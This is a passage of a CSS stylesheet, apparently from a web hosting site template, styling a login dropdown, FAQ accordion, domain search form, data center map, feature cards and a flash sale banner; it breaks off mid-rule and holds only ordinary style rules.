.login-btn-has-dropdown a {
  padding: 10px 0;
  display: block;
}

.live-chat-has-dropdown:hover .login-submenu,
.login-btn-has-dropdown:hover .login-submenu {
  visibility: visible;
  transform: translateY(4px);
  opacity: 1;
}

.login-submenu {
  visibility: hidden;
  transform: translateY(25px);
  opacity: 0;
  position: absolute;
  right: 0;
  transition: all 0.4s;
  z-index: 1;
}

.login-submenu form {
  text-align: center;
  position: relative;
  min-width: 210px;
  margin: auto;
  background: var(--color-white);
  padding: 20px 16px;
  border-radius: 10px;
}

.login-submenu form .form-inner .single-wrapper {
  height: 38px;
  margin-bottom: 16px;
}

.login-submenu form .form-inner .single-wrapper input {
  height: 100%;
  border-radius: 4px;
  border: 1px solid #D4DCFF;
  color: var(--color-secondary);
  background: var(--color-white);
}

.login-submenu form .form-inner .single-wrapper input::placeholder {
  color: #6B7280;
  font-size: 14px;
}

.login-submenu form .form-inner .single-wrapper input:focus {
  border: 1px solid var(--color-primary);
  box-shadow: none;
}

.login-submenu form .form-inner .form-btn {
  margin-bottom: 5px;
}

.login-submenu form .form-inner .form-btn button {
  border-radius: 4px;
  background: var(--color-primary);
  color: var(--color-white);
  text-align: center;
  font-size: 16px;
  font-weight: 600;
  line-height: 150%;
  padding: 10px 16px;
  max-width: 100%;
}

.login-submenu form .form-inner .form-btn button:hover {
  background: var(--color-third);
  color: var(--color-secondary);
}

.login-submenu form .form-inner .forgot-password {
  color: #0e414b;
}

.login-submenu form .form-inner .forgot-password:hover {
  text-decoration: underline;
}

.login-submenu form .sign-in-option {
  font-size: 16px;
  font-weight: 400;
  line-height: 150%;
  color: #0e414b;
  margin: 25px 0 0;
}

.login-submenu form .sign-in-option a {
  text-decoration: underline;
}

.rts-faq {
  background: var(--accordion-section);
}

.rts-faq.bg-white {
  background: #fff !important;
}

.rts-faq__first {
  position: relative;
}

@media (max-width: 991px) {
  .rts-faq__first {
    margin-bottom: 30px;
  }
}

.rts-faq__first .title {
  font-size: 36px;
  font-weight: var(--bold);
  margin-bottom: 30px;
  max-width: 380px;
  color: var(--color-secondary);
}

@media (max-width: 450px) {
  .rts-faq__first .title {
    font-size: 28px;
  }
}

.rts-faq__first p {
  font-family: var(--font-secondary);
  max-width: 420px;
  margin-bottom: 30px;
}

.rts-faq__first img {
  margin-left: 30px;
}

.rts-faq__first--shape .shape-one,
.rts-faq__first--shape .shape-two {
  padding: 8px 13px;
  background: rgba(128, 0, 255, 0.1);
  border-radius: 30px;
  color: var(--color-secondary);
  display: inline-block;
  line-height: 100%;
  text-transform: capitalize;
}

.rts-faq__first--shape .shape-one {
  position: absolute;
  top: 48%;
  left: 35%;
}

.rts-faq__first--shape .shape-two {
  position: absolute;
  right: 25%;
  bottom: 10%;
}

.rts-faq__first--shape .img {
  position: absolute;
  left: -5%;
  bottom: 15%;
}

.rts-faq__accordion .accordion {
  max-width: 925px;
  margin: auto;
}

.rts-faq__accordion .accordion .accordion-item {
  padding: 0 25px 30px 25px;
  border-bottom: 1px solid var(--light-border);
  background: none;
  transition: var(--transition);
}

.rts-faq__accordion .accordion .accordion-item:not(:last-child) {
  margin-bottom: 30px;
}

@media (max-width: 450px) {
  .rts-faq__accordion .accordion .accordion-item {
    padding: 23px 15px;
  }
}

.rts-faq__accordion .accordion .accordion-item .accordion-header .accordion-button {
  cursor: pointer;
  font-size: 20px;
  padding: 0;
  font-weight: var(--semibold);
  background: transparent;
  margin-bottom: 0;
}

.rts-faq__accordion .accordion .accordion-item .accordion-header .accordion-button:not(.collapsed) {
  background: transparent;
  color: var(--color-secondary);
  box-shadow: none;
}

.rts-faq__accordion .accordion .accordion-item .accordion-header .accordion-button:not(.collapsed)::after {
  content: "\f068";
  font-family: var(--fontawesome);
}

.rts-faq__accordion .accordion .accordion-item .accordion-header .accordion-button::after {
  content: "+";
  font-family: var(--fontawesome);
  background-image: none;
  height: 26px;
  width: 26px;
  border-radius: 50%;
  border: 1px solid var(--border-color);
  font-size: 14px;
  display: flex;
  justify-content: center;
  align-items: center;
}

.rts-faq__accordion .accordion .accordion-item .accordion-body {
  padding: 0;
  padding-top: 15px;
}

.rts-faq__accordion .accordion .accordion-item.active {
  background: var(--accordion-active);
  border-radius: 10px;
  border-top: none;
  padding-top: 30px;
}

.faq__bg {
  background: #F6F6F6;
}

.rts-hosting-faq {
  --faq-accordion: linear-gradient(180deg, rgba(255, 255, 255, 0.00) 0%, #F4F9FF 100%);
}

.rts-hosting-faq .rts-faq__accordion .accordion .accordion-item.active {
  background: var(--faq-accordion);
}

.rts-hosting-faq.wordpress {
  background: none;
}

.vps-hosting .rts-hosting-faq {
  background: var(--color-white);
}

.template-cloud .rts-hosting-faq {
  background: var(--color-white);
}

.rts-hosting-type {
  position: relative;
}

.rts-hosting-type__section {
  position: relative;
  margin-bottom: 60px;
}

.rts-hosting-type__section h3 {
  font-size: 36px;
  font-weight: var(--bold);
}

@media (max-width: 450px) {
  .rts-hosting-type__section h3 {
    font-size: 24px;
    line-height: 1.2;
  }
}

.rts-hosting-type__section p {
  font-weight: var(--regular);
  margin-bottom: 0;
  font-family: var(--font-secondary);
}

.rts-hosting-type__section .rts-slider__btn.hosting-slider {
  position: absolute;
  right: 0;
  top: 50%;
  transform: translateY(-50%);
}

@media (max-width: 768px) {
  .rts-hosting-type__section .rts-slider__btn.hosting-slider {
    display: none;
  }
}

.rts-hosting-type__slider {
  overflow: hidden;
}

.rts-hosting-type__single {
  text-align: center;
  background: var(--secondary-gradient);
  padding: 25px 40px;
  border-radius: 10px;
  border: 1px solid var(--border-color);
  position: relative;
  z-index: 1;
}

@media (max-width: 1200px) and (min-width: 991px) {
  .rts-hosting-type__single {
    padding: 50px 35px;
  }
}

@media (max-width: 768px) {
  .rts-hosting-type__single {
    padding: 50px 20px;
  }
}



.rts-hosting-type__single .hosting-icon {
  margin-bottom: 0px;
}

.rts-hosting-type__single .hosting-icon img {
  filter: invert(0.75);
  transition: var(--transition);
  height: 118px;
  width: 118px;
}

.rts-hosting-type__single .title {
  color: var(--color-secondary);
  font-size: 22px;
  font-weight: var(--bold);
  text-transform: capitalize;
  margin-bottom: 20px;
  display: inline-block;
}

.rts-hosting-type__single p.excerpt {
  font-family: var(--font-secondary);
  font-weight: var(--regular);
  color: var(--btc);
}

.rts-hosting-type__single h6.price__start {
  font-weight: var(--bold);
  font-size: 16px;
  display: inline-block;
  margin-bottom: 40px;
}

.rts-hosting-type__single .primary__btn {
  margin: auto;
  padding: 11px 30px;
}

@media (max-width: 768px) {
  .rts-hosting-type__single .primary__btn {
    display: block;
    max-width: max-content;
    margin: auto;
  }
}



.rts-domain-finder .domain-finder-bg {
  background: var(--primary-gradient);
  border-radius: 20px;
  padding: 80px;
  color: var(--body-bg);
  text-align: center;
}

@media (max-width: 768px) {
  .rts-domain-finder .domain-finder-bg {
    padding: 60px 40px;
  }
}

@media (max-width: 768px) {
  .rts-domain-finder .domain-finder-bg {
    padding: 40px 20px;
  }
}

.rts-domain-finder__content h3 {
  font-size: 36px;
  font-weight: var(--bold);
  display: inline-block;
  margin-bottom: 50px;
  text-transform: capitalize;
}

@media (max-width: 991px) {
  .rts-domain-finder__content h3 {
    font-size: 32px;
    margin-bottom: 30px;
  }
}

@media (max-width: 768px) {
  .rts-domain-finder__content h3 {
    font-size: 24px;
  }
}

.rts-domain-finder__content form.domain-checker {
  position: relative;
  max-width: max-content;
  margin: auto;
}

.rts-domain-finder__content form.domain-checker input {
  background: var(--body-bg);
  color: var(--btc);
  padding: 25px 200px 25px 30px;
  border-radius: 50px;
  height: 60px;
  width: 870px;
  margin: 0 auto;
  position: relative;
}

.rts-domain-finder__content form.domain-checker button[type=submit] {
  height: 45px;
  min-width: 180px;
  max-width: max-content;
  border-radius: 50px;
  background: var(--color-secondary);
  color: var(--body-bg);
  font-weight: var(--bold);
  text-transform: capitalize;
  position: absolute;
  right: 7px;
  top: 50%;
  transform: translateY(-50%);
  transition: var(--transition);
}

.rts-domain-finder__content form.domain-checker button[type=submit]:hover {
  background: var(--color-third);
  color: var(--color-secondary);
}

@media (max-width: 768px) {
  .rts-domain-finder__content form.domain-checker button[type=submit] {
    min-width: 150px;
    max-width: max-content;
  }
}

@media (max-width: 450px) {
  .rts-domain-finder__content form.domain-checker button[type=submit] {
    width: 130px;
    font-size: 14px;
  }
}

.rts-domain-finder__content .compare {
  margin-top: 30px;
}

.rts-domain-finder__content .compare__list ul {
  padding: 0;
  margin: 0;
  list-style: none;
  display: flex;
  justify-content: center;
  gap: 35px;
  flex-wrap: wrap;
}

@media (max-width: 768px) {
  .rts-domain-finder__content .compare__list ul {
    gap: 20px;
  }
}

@media (max-width: 450px) {
  .rts-domain-finder__content .compare__list ul {
    gap: 15px;
  }
}

.rts-domain-finder__content .compare__list ul li {
  font-weight: var(--bold);
}

.rts-domain-finder__content .compare__list ul li:first-child {
  font-weight: var(--medium);
}

.rts-domain-finder__content .compare__list ul li .ext {
  text-transform: uppercase;
  color: var(--color-third);
  text-decoration: underline;
}

.rts-data-center {
  position: relative;
  background: var(--data-center-bg);
}

@media (max-width: 768px) {
  .rts-data-center .rts-section__title {
    font-size: 30px;
  }
}

@media (max-width: 576px) {
  .rts-data-center .rts-section__title {
    font-size: 24px;
  }
}

.rts-data-center__location {
  position: relative;
}

.rts-data-center__location img {
  width: 100%;
  object-fit: cover;
}

.rts-data-center__location .round-shape {
  padding: 0;
  margin: 0;
}

.rts-data-center__location .round-shape li {
  position: absolute;
  text-align: center;
  list-style: none;
}

.rts-data-center__location .round-shape li .tolltip {
  font-size: 16px;
  cursor: pointer;
}

.rts-data-center__location .round-shape li .tooltip-inner {
  background: none !important;
  color: var(--color-secondary);
  font-size: 14px;
  padding: 15px;
  opacity: 1 !important;
  left: -100px;
  min-width: max-content;
  position: relative;
  margin: 0 auto;
  text-align: left;
  border-radius: 4px;
}

.rts-data-center__location .round-shape li.one {
  top: 15.5%;
  left: 17%;
}

@media (max-width: 768px) {
  .rts-data-center__location .round-shape li.one {
    left: 16%;
  }
}

.rts-data-center__location .round-shape li.two {
  top: 25.5%;
  left: 47.5%;
}

@media (max-width: 768px) {
  .rts-data-center__location .round-shape li.two {
    left: 46.5%;
  }
}

.rts-data-center__location .round-shape li.three {
  top: 19%;
  right: 20%;
}

@media (max-width: 768px) {
  .rts-data-center__location .round-shape li.three {
    right: 19%;
  }
}

.rts-data-center__location .round-shape li.four {
  top: 36.4%;
  left: 17.6%;
}

@media (max-width: 768px) {
  .rts-data-center__location .round-shape li.four {
    left: 16.6%;
  }
}

.rts-data-center__location .round-shape li.five {
  top: 44%;
  left: 52.2%;
}

@media (max-width: 768px) {
  .rts-data-center__location .round-shape li.five {
    left: 51.2%;
  }
}

.rts-data-center__location .round-shape li.six {
  top: 47.5%;
  right: 31.2%;
}

@media (max-width: 768px) {
  .rts-data-center__location .round-shape li.six {
    right: 30.2%;
  }
}

.rts-data-center__location .round-shape li.seven {
  top: 34%;
  right: 24%;
}

@media (max-width: 768px) {
  .rts-data-center__location .round-shape li.seven {
    right: 23%;
  }
}

.rts-data-center__location .round-shape li.eight {
  bottom: 31.3%;
  left: 28.9%;
}

@media (max-width: 768px) {
  .rts-data-center__location .round-shape li.eight {
    bottom: 27.3%;
    left: 27.9%;
  }
}

.rts-data-center__location .round-shape li.nine {
  bottom: 16.3%;
  left: 51%;
}

@media (max-width: 768px) {
  .rts-data-center__location .round-shape li.nine {
    bottom: 12.3%;
    left: 50%;
  }
}

.rts-data-center__location .round-shape li.ten {
  bottom: 18.7%;
  right: 16.5%;
}

@media (max-width: 768px) {
  .rts-data-center__location .round-shape li.ten {
    bottom: 14.7%;
    right: 15.5%;
  }
}

.rts-data-center__location .round-shape span {
  width: 8px;
  height: 8px;
  border-radius: 50%;
  background: #00B67A;
  display: block;
  position: relative;
  margin: auto;
}

.rts-data-center__location .round-shape span::after {
  content: "";
  position: absolute;
  width: 100%;
  height: 100%;
  border-radius: 50%;
  border: 1px solid #00B67A;
  top: 0;
  left: 0;
  animation: pulse-border 2s ease-out infinite;
}

.rts-data-center__location .round-shape img {
  margin-top: 15px;
}

@media (max-width: 768px) {
  .rts-data-center__location .round-shape img {
    margin-top: 5px;
  }
}

@media (max-width: 576px) {
  .rts-data-center__location .round-shape img {
    margin-top: 0;
    width: 15px;
  }
}

.rts-data-center .rts-shape__one {
  height: 330px;
  width: 65px;
  background: var(--data-center-shape-small);
  position: absolute;
  bottom: 45%;
  left: -4%;
  transform: rotate(60deg);
  z-index: -1;
}

.rts-data-center .rts-shape__two {
  width: 356px;
  height: 575px;
  background: var(--data-center-shape-1);
  position: absolute;
  top: 30%;
  left: -10%;
  transform: rotate(60deg);
  z-index: -1;
}

.rts-data-center .rts-shape__three {
  width: 356px;
  height: 575px;
  background: var(--data-center-shape-1);
  position: absolute;
  top: 10%;
  right: -10%;
  transform: rotate(-120deg);
  z-index: -1;
}

.rts-data-center .rts-shape__four {
  height: 330px;
  width: 65px;
  background: var(--data-center-shape-small);
  position: absolute;
  bottom: 20%;
  right: -4%;
  transform: rotate(-120deg);
  z-index: -1;
}

.rts-whychoose {
  position: relative;
}

.rts-whychoose__content--title {
  font-size: 36px;
  font-weight: var(--semibold);
  color: var(--color-secondary);
  margin-bottom: 60px;
  text-transform: capitalize;
  min-width: 490px;
  max-width: max-content;
}

@media (max-width: 1200px) and (min-width: 991px) {
  .rts-whychoose__content--title {
    font-size: 28px;
  }
}

@media (max-width: 576px) {
  .rts-whychoose__content--title {
    font-size: 30px;
  }
}

@media (max-width: 450px) {
  .rts-whychoose__content--title {
    font-size: 22px;
  }
}

.rts-whychoose__content .single {
  display: flex;
  gap: 30px;
  align-items: safe;
}

.rts-whychoose__content .single:not(:last-child) {
  margin-bottom: 40px;
}

.rts-whychoose__content .single__image {
  height: 60px;
  min-width: 60px;
  border-radius: 10px;
  background: var(--icon-bg-2);
  display: flex;
  justify-content: center;
  align-items: center;
}

.rts-whychoose__content .single__image img {
  height: 40px;
  width: 40px;
}

.rts-whychoose__content .single__image.bg1 {
  background: var(--icon-bg-1);
}

.rts-whychoose__content .single__content h6 {
  font-weight: var(--bold);
  color: var(--color-secondary);
  margin-bottom: 10px;
}

.rts-whychoose__content .single__content p {
  font-family: var(--font-secondary);
  font-weight: var(--regular);
  margin-bottom: 0;
  max-width: 85%;
}

@media screen and (max-width: 576px) {
  .rts-whychoose__content .single__content p {
    max-width: 100%;
  }
}

.rts-whychoose__image {
  border-radius: 20px;
  min-height: 500px;
  max-height: 500px;
  padding: 50px 60px;
  display: flex;
  justify-content: center;
  align-items: center;
  position: relative;
  z-index: 1;
}

@media (max-width: 991px) {
  .rts-whychoose__image {
    margin-bottom: 30px;
  }
}

@media (max-width: 768px) {
  .rts-whychoose__image {
    min-height: auto;
    max-height: auto;
  }
}

.rts-whychoose__image .shape {
  position: absolute;
  z-index: -1;
}

.rts-whychoose__image .shape.one {
  top: 16%;
  right: 8%;
}

.rts-whychoose__image .shape.two {
  top: 13%;
  left: 15%;
}

.rts-whychoose .rts-shape__one {
  width: 260px;
  height: 375px;
  background: linear-gradient(180deg, #FFF 0.01%, #F3F7FF 50.39%, rgba(245, 248, 255, 0) 109.92%);
  transform: rotate(60deg);
  position: absolute;
  top: 30%;
  z-index: -1;
  left: 10%;
}

.rts-hosting-feature__content .rts-section__two {
  min-width: 440px;
  max-width: max-content;
}

.rts-hosting-feature__content .rts-section__two .title {
  font-size: 40px;
}

.rts-hosting-feature__content .rts-section__two .description {
  margin-bottom: 0;
}

.rts-hosting-feature__content .hosting-feature {
  margin-top: 50px;
}

.rts-hosting-feature__content .hosting-feature ul {
  padding: 0;
  margin: 0;
  list-style: none;
  display: flex;
  flex-direction: column;
  gap: 20px;
}

.rts-hosting-feature__content .hosting-feature ul li .hosting-feature__single {
  display: inline-flex;
  gap: 15px;
  padding: 10px 20px;
  border-radius: 30px;
}

.rts-hosting-feature__content .hosting-feature ul li .hosting-feature__single.feature__one {
  background: linear-gradient(90deg, #FFE4FD -15.91%, rgba(217, 217, 217, 0) 82.63%);
  border: 1px solid #E8DCFF;
}

.rts-hosting-feature__content .hosting-feature ul li .hosting-feature__single.feature__two {
  background: linear-gradient(90deg, #D4E7FF -15.91%, rgba(217, 217, 217, 0) 82.63%);
  border: 1px solid #D6E8FF;
}

.rts-hosting-feature__content .hosting-feature ul li .hosting-feature__single.feature__three {
  background: linear-gradient(90deg, #BFFFE8 -15.91%, rgba(217, 217, 217, 0) 82.63%);
  border: 1px solid #A7F0CD;
}

.rts-hosting-feature__content .hosting-feature ul li .hosting-feature__single .feature-text {
  margin: 0;
  font-weight: var(--semibold);
  color: #2D3C58;
}

.rts-hosting-feature-two__content .feature {
  margin-top: 30px;
  margin-bottom: 50px;
}

.rts-hosting-feature-two__content .feature__list {
  display: flex;
  flex-direction: column;
  gap: 20px;
  padding: 0;
  margin: 0;
  list-style: none;
}

.rts-hosting-feature-two__content .feature__list .feature__item {
  position: relative;
  margin-left: 30px;
  color: #2D3C58;
  font-family: var(--font-secondary);
  font-weight: var(--medium);
}

.rts-hosting-feature-two__content .feature__list .feature__item::before {
  position: absolute;
  left: -30px;
  top: 50%;
  transform: translateY(-50%);
  content: "\f00c";
  font-family: var(--fontawesome);
  height: 20px;
  width: 20px;
  font-size: 10px;
  display: inline-flex;
  justify-content: center;
  align-items: center;
  border-radius: 50%;
  background: var(--color-primary);
  color: var(--color-white);
}

.rts-feature-area .section-title-btn-area {
  display: flex;
  align-items: center;
  justify-content: space-between;
}

@media screen and (max-width: 768px) {
  .rts-feature-area .section-title-btn-area {
    flex-wrap: wrap;
    gap: 40px;
  }
}

.rts-feature-area .section-title-btn-area .section-title-area .section-title {
  font-size: 36px;
  line-height: 1.15;
  margin-bottom: 30px;
  color: var(--color-secondary);
}

.rts-feature-area .section-title-btn-area .section-title-area .desc {
  margin-bottom: 0;
  max-width: 350px;
  color: var(--btc);
}

.rts-feature-area .section-title-btn-area .title-btn {
  border-radius: 4px;
  border: 1px solid #E3E3E3;
  display: block;
  padding: 16px 45px;
  line-height: 1;
  color: var(--btc);
}

.rts-feature-area .section-inner .inner-separator {
  position: relative;
  margin-top: 50px;
}

@media screen and (max-width: 992px) {
  .rts-feature-area .section-inner .inner-separator {
    margin-top: 0;
  }
}

.rts-feature-area .section-inner .inner-separator::after {
  content: "";
  position: absolute;
  top: 0;
  left: 50%;
  transform: translateX(-50%);
  width: 98%;
  height: 2px;
  border-radius: 6px;
  background: #D0E0FF;
}

@media screen and (max-width: 992px) {
  .rts-feature-area .section-inner .inner-separator::after {
    display: none;
  }
}

.rts-feature-area .section-inner .inner-separator .feature-wrapper {
  position: relative;
  border-radius: 15px;
  z-index: 1;
  padding: 40px 27px;
  transition: all 0.4s;
}

.rts-feature-area .section-inner .inner-separator .feature-wrapper .overlay {
  content: "";
  position: absolute;
  border-radius: 15px;
  background: linear-gradient(180deg, #D8EAFF 0%, #F6F6F6 100%);
  z-index: -1;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  border-bottom: 7px solid #F6F6F6;
  transition: all 0.4s;
}

.rts-feature-area .section-inner .inner-separator .feature-wrapper .text-clip {
  background: linear-gradient(180deg, #0774FF 0%, #033AA7 100%);
  background-clip: text;
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
  font-size: 64px;
  font-weight: 800;
}

.rts-feature-area .section-inner .inner-separator .feature-wrapper::after {
  position: absolute;
  content: "";
  left: 50%;
  transform: translateX(-50%);
  top: -53px;
  width: 8px;
  height: 8px;
  background: var(--color-white);
  border-radius: 50%;
  transition: 0.3s;
  z-index: 2;
  transition: all 0.4s;
}

@media screen and (max-width: 992px) {
  .rts-feature-area .section-inner .inner-separator .feature-wrapper::after {
    display: none;
  }
}

.rts-feature-area .section-inner .inner-separator .feature-wrapper::before {
  position: absolute;
  content: "";
  left: 50%;
  transform: translateX(-50%);
  top: -57px;
  width: 16px;
  height: 16px;
  border-radius: 50%;
  background: linear-gradient(180deg, #0774FF 0%, #033AA7 100%);
  transition: 0.3s;
  z-index: 2;
  transition: all 0.4s;
}

@media screen and (max-width: 992px) {
  .rts-feature-area .section-inner .inner-separator .feature-wrapper::before {
    display: none;
  }
}

.rts-feature-area .section-inner .inner-separator .feature-wrapper .icon {
  margin-bottom: 20px;
}

.rts-feature-area .section-inner .inner-separator .feature-wrapper .title {
  color: var(--color-secondary);
  font-size: 20px;
  font-style: normal;
  font-weight: 700;
  line-height: 32px;
  margin-bottom: 10px;
}

.rts-feature-area .section-inner .inner-separator .feature-wrapper .desc {
  margin-bottom: 0;
}

.rts-feature-area .section-inner .inner-separator .feature-wrapper:hover .overlay {
  border-bottom: 7px solid #CCE4FF;
}

.rts-hosting-feature-area {
  position: relative;
  overflow: hidden;
  background: var(--color-white);
}

.rts-hosting-feature-area .section-inner {
  position: relative;
  z-index: 1;
}

.rts-hosting-feature-area .section-inner .right-side-content {
  margin-left: 50px;
}

@media screen and (max-width: 576px) {
  .rts-hosting-feature-area .section-inner .right-side-content {
    margin-left: 15px;
  }
}

.rts-hosting-feature-area .section-inner .right-side-content .section-title-area {
  max-width: 475px;
}

.rts-hosting-feature-area .section-inner .right-side-content .section-title-area .section-title {
  font-size: 40px;
  font-weight: 700;
  line-height: 55px;
  color: var(--color-secondary);
  max-width: 370px;
}

@media screen and (max-width: 576px) {
  .rts-hosting-feature-area .section-inner .right-side-content .section-title-area .section-title {
    font-size: 30px;
    line-height: 45px;
  }
}

.rts-hosting-feature-area .section-inner .right-side-content .section-title-area .desc {
  color: var(--btc);
}

.rts-hosting-feature-area .section-inner .right-side-content .feature-list {
  padding: 0;
  margin: 0;
  margin-top: 40px;
}

.rts-hosting-feature-area .section-inner .right-side-content .feature-list li {
  list-style: none;
  max-width: max-content;
  padding: 12px 40px 11px 12px;
  color: var(--color-secondary);
  border-radius: 30px;
  margin-bottom: 20px;
  display: flex;
  align-items: center;
  gap: 12px;
}

.rts-hosting-feature-area .section-inner .right-side-content .feature-list li i {
  font-size: 20px;
}

.rts-hosting-feature-area .section-inner .right-side-content .feature-list li.one {
  background: linear-gradient(180deg, #E4EDFF 0%, rgba(228, 237, 255, 0) 125%);
}

.rts-hosting-feature-area .section-inner .right-side-content .feature-list li.one i {
  color: var(--color-primary);
}

.rts-hosting-feature-area .section-inner .right-side-content .feature-list li.two {
  background: linear-gradient(180deg, #EFE4FF 0%, rgba(228, 237, 255, 0) 125%);
}

.rts-hosting-feature-area .section-inner .right-side-content .feature-list li.two i {
  color: #912ff9;
}

.rts-hosting-feature-area .section-inner .right-side-content .feature-list li.three {
  background: linear-gradient(180deg, #E5EEFF 0%, rgba(228, 237, 255, 0) 125%);
  margin-bottom: 0;
}

.rts-hosting-feature-area .section-inner .right-side-content .feature-list li.three i {
  color: #5fbd99;
}

.rts-hosting-feature-area .section-inner .right-side-content .get-started-btn {
  display: inline-block;
  margin-top: 60px;
  background: var(--color-primary);
  color: var(--color-white);
  padding: 14px;
  min-width: 180px;
  border-radius: 4px;
  text-align: center;
  transition: var(--transition);
}

.rts-hosting-feature-area .section-inner .right-side-content .get-started-btn i {
  margin-left: 10px;
}

.rts-hosting-feature-area .section-inner .right-side-content .get-started-btn:hover {
  background: var(--color-third);
  color: var(--color-secondary);
}

@media screen and (max-width: 576px) {
  .rts-hosting-feature-area .feature-shape-area {
    display: none;
  }
}

.rts-hosting-feature-area .feature-shape-area img {
  position: absolute;
}

.rts-hosting-feature-area .feature-shape-area img.one {
  bottom: -200px;
  right: -110px;
}

@media (max-width: 576px) {
  .rts-feature-six .rts-section__title {
    font-size: 36px;
  }
}

@media (max-width: 450px) {
  .rts-feature-six .rts-section__title {
    font-size: 24px;
  }
}

.rts-feature-six.business .single__feature--box {
  background: linear-gradient(180deg, #D8EAFF 0%, #F6F6F6 100%);
}

.rts-feature-six.business .single__feature--box:before {
  background: none;
}

.rts-feature-six.business .single__feature--box-icon {
  background: none;
}

.rts-feature-six.business .single__feature--box-description {
  margin-bottom: 0;
}

.rts-feature-six .single__feature--box {
  background: #F4F9FF;
  border-radius: 10px;
  position: relative;
  padding: 35px;
  z-index: 2;
  transition: var(--transition);
}

.rts-feature-six .single__feature--box:before {
  position: absolute;
  position: absolute;
  left: 0;
  top: 0;
  height: 100%;
  width: 100%;
  content: "";
  background: #F4F9FF;
  border-bottom: 6px solid #CCE4FF;
  border-radius: inherit;
  z-index: -1;
  opacity: 0;
  transition: var(--transition);
}

.rts-feature-six .single__feature--box:hover::before {
  opacity: 1;
}

.rts-feature-six .single__feature--box.hover-enabled {
  padding: 40px;
}

.rts-feature-six .single__feature--box.hover-enabled::after {
  height: 100%;
  width: 100%;
  position: absolute;
  content: "";
  border-radius: inherit;
  background: linear-gradient(180deg, #2B88FF 0%, #0755F0 100%);
  top: 0;
  left: 0;
  z-index: -1;
  opacity: 0;
  transition: var(--transition);
}

.rts-feature-six .single__feature--box.hover-enabled::before {
  z-index: 1;
  border-color: #013396;
}

.rts-feature-six .single__feature--box.hover-enabled:hover {
  color: var(--color-white);
}

.rts-feature-six .single__feature--box.hover-enabled:hover .single__feature--box-title {
  color: var(--color-white);
}

.rts-feature-six .single__feature--box.hover-enabled:hover .single__feature--box-icon img {
  filter: brightness(10);
}

.rts-feature-six .single__feature--box.hover-enabled:hover::after {
  opacity: 1;
}

.rts-feature-six .single__feature--box.hover-enabled .single__feature--box-description {
  margin-bottom: 0;
}

.rts-feature-six .single__feature--box-icon {
  height: 80px;
  width: 80px;
  border-radius: 50%;
  background: #EAF1FF;
  display: grid;
  place-items: center;
  margin-bottom: 20px !important;
}

.rts-feature-six .single__feature--box-icon img {
  transition: var(--transition);
}

.rts-feature-six .single__feature--box-title {
  font-weight: var(--bold);
  font-size: 20px;
  color: var(--color-secondary);
  transition: var(--transition);
  margin-bottom: 15px;
}

.rts-feature-six .single__feature--box-description {
  margin-bottom: 0px;
  transition: var(--transition);
}

.rts-feature-six .plan__btn {
  display: inline-block;
  text-align: center;
  margin-top: 45px;
}

.rts-feature-six .plan__btn a {
  padding: 9px 14px;
  border-radius: 3px;
  line-height: 100%;
  font-family: var(--font-secondary);
  color: var(--color-secondary);
  border: 1px solid #EDEDED;
  background: transparent;
  transition: var(--transition);
}

.rts-feature-six .plan__btn a i {
  transform: rotate(-30deg);
  margin-left: 5px;
  transition: var(--transition);
}

.rts-feature-six .plan__btn a:hover {
  background: var(--color-third);
  color: var(--color-secondary);
  border-color: var(--color-third);
}

.rts-feature-six .plan__btn a:hover i {
  transform: rotate(0);
}

.without-icon-bg {
  height: min-content !important;
  width: max-content !important;
}

.rts-hosting-feature-four.feature-five {
  padding-bottom: 120px;
}

.rts-hosting-feature-four.feature-five .rts-section.section-style-two {
  display: block;
}

.rts-hosting-feature-four.feature-five .rts-section.section-style-two .rts-section__two {
  max-width: max-content;
  margin: 0 auto 20px;
}

.rts-hosting-feature-four.feature-five .rts-section.section-style-two .rts-section-description {
  margin: auto;
}

.rts-hosting-feature-four.feature-five .feature__single {
  position: relative;
  z-index: 1;
}

.rts-hosting-feature-four.feature-five .feature__single::before {
  position: absolute;
  content: "";
  width: 100%;
  height: 100%;
  border-radius: 15px;
  top: 0;
  left: 0;
  border-bottom: 7px solid #CCE4FF;
  opacity: 0;
  transition: var(--transition);
}

.rts-hosting-feature-four.feature-five .feature__single:hover::before {
  opacity: 1;
}

.rts-hosting-feature-four.feature-five .feature__single--description {
  margin-bottom: 0;
}

.rts-hosting-feature-four.feature-five .feature-btn-area {
  margin: 50px auto 0;
  max-width: max-content;
}

.rts-hosting-feature-four.feature-five .feature-btn-area .plan__btn {
  padding: 8px 14px;
  border-radius: 3px;
  line-height: 100%;
  font-family: var(--font-secondary);
  color: var(--color-secondary);
  border: 1px solid #EDEDED;
  background: transparent;
  transition: var(--transition);
  font-weight: 500;
}

.rts-hosting-feature-four.feature-five .feature-btn-area .plan__btn i {
  transform: rotate(-30deg);
  margin-left: 5px;
  transition: var(--transition);
}

.rts-hosting-feature-four.feature-five .feature-btn-area .plan__btn:hover {
  background: var(--color-third);
  color: var(--color-secondary);
}

.rts-hosting-feature-four.feature-five .feature-btn-area .plan__btn:hover i {
  transform: rotate(0);
}

.rts-hosting-flash-sale .section-inner {
  background: linear-gradient(180deg, #033AA7 0%, #0051F0 100%);
  padding: 60px 55px;
  border-radius: 10px;
  position: relative;
  z-index: 1;
}

.rts-hosting-flash-sale .section-inner::before {
  position: absolute;
  left: 0;
  top: 0;
  height: 100%;
  width: 100%;
  content: "";
  background-image: url(../images/flash__sell__banner__bg.svg);
  background-position: center;
  background-size: cover;
  background-repeat: no-repeat;
  z-index: -1;
}

@media (max-width: 991px) {
  .rts-hosting-flash-sale .section-inner {
    min-height: 560px;
  }
}

@media (max-width: 450px) {
  .rts-hosting-flash-sale .section-inner {
    padding: 60px 15px;
  }
}

.rts-hosting-flash-sale .section-inner .content .title {
  color: var(--color-white);
  font-size: 40px;
  font-weight: 700;
  line-height: 58px;
  margin-bottom: 15px;
}

@media (max-width: 450px) {
  .rts-hosting-flash-sale .section-inner .content .title {
    font-size: 30px;
    line-height: 40px;
  }
}

.rts-hosting-flash-sale .section-inner .content .desc {
  color: var(--color-white);
  font-size: 16px;
  font-weight: 400;
  line-height: 28px;
  max-width: 350px;
  margin-bottom: 25px;
}

.rts-hosting-flash-sale .section-inner .content .button-area .primary__btn {
  background: var(--color-third);
  color: var(--color-secondary);
  padding: 14px;
  min-width: 160px;
  text-align: center;
  border-radius: 4px;
  transition: var(--transition);
}

.rts-hosting-flash-sale .section-inner .content .button-area .primary__btn:hover {
  background: #2d3c58 !important;
  color: var(--color-white) !important;
}

@media (max-width: 991px) {
  .rts-hosting-flash-sale .section-inner .shape-with-content {
    position: relative;
    width: 100%;
